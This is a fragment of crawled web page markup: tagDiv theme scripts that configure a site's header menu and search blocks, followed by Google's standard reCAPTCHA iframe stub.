title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","inline":"yes","f_elem_font_family":"406","f_elem_font_weight":"800","f_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMjBweCJ9","tds_menu_active1-line_width":"0","main_sub_icon_size":"19","main_sub_icon_space":"0","main_sub_icon_align":"0","f_elem_font_spacing":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","f_elem_font_line_height":"eyJhbGwiOiI1NnB4IiwibGFuZHNjYXBlIjoiNTJweCJ9","sub_first_left":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiOCJ9","sub_elem_padd":"eyJhbGwiOiI2cHggMTdweCIsImxhbmRzY2FwZSI6IjNweCAxNnB4IiwicG9ydHJhaXQiOiIzcHggMTZweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_sub_elem_font_family":"406","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"800","f_sub_elem_font_spacing":"2","tds_menu_active1-text_color_h":"#0d42a2","tds_menu_sub_active1-sub_text_color_h":"#0d42a2","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"44","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_border_size":"2px 0 0","mm_border_color":"#f7f7f7","mm_subcats_bg":"#ffffff","mm_posts_limit":"4","image_height":"eyJhbGwiOiI1NSIsInBvcnRyYWl0IjoiNjAifQ==","image_radius":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"800","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.4","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIiwibGFuZHNjYXBlIjoiMThweCA0cHggMCIsInBvcnRyYWl0IjoiMTZweCAzcHggMCJ9","art_title":"0","modules_category_margin":"eyJhbGwiOiIwIDAgNnB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","pag_border_width":"0","pag_padding":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","pag_text":"#828282","pag_h_bg":"rgba(130,130,130,0)","pag_h_text":"#0d42a2","mm_subcats_posts_limit":"3","f_mm_sub_font_family":"406","mm_elem_color_a":"#0d42a2","mm_subcats_border_color":"rgba(0,0,0,0.03)","mm_elem_border_color_a":"rgba(0,0,0,0.03)","mm_elem_border_a":"0 2px 2px 0","mm_sub_border":"0 2px 0 0","mm_elem_border":"0 2px 2px 0","mm_padd":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCJ9","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNzYiLCJwb3J0cmFpdCI6IjE1MCJ9","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiM3B4IDIwcHgifQ==","sub_shadow_shadow_size":"30","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"44","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSJ9","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","more":"yes","sub_border_size":"2px 0 0","sub_border_color":"#f7f7f7","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_111';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_user","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_categories","style_general_bg_featured_image","style_general_single_content","style_general_column_title","style_general_related_post","style_general_inline_text"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aLrTKsJjSjAFV7cWgyu5Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769559007659');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>